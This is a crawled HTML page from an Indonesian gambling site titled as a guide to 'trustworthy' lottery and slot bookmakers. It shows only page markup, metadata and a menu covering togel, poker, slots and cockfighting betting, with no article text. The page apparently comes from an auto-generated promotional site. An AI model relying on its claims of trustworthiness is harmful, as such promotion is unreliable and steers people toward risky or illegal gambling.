

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/
body_size: 15576
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet MarabahanPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan" />
	<link rel="canonical" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan" />
	<meta property="og:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan" />
	<meta property="og:url" content="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-06-07T09:47:08+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan" />
	<meta name="twitter:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#article","isPartOf":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan","datePublished":"2023-06-07T09:47:08+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/"},"wordCount":2064,"commentCount":0,"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/","url":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/","name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#primaryimage"},"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-07T09:47:08+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan","breadcrumb":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Marabahan"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Marabahan Comments Feed" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/1417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=1417' />
</head>

<body class="wp-singular post-template-default single single-post postid-1417 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/willow.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
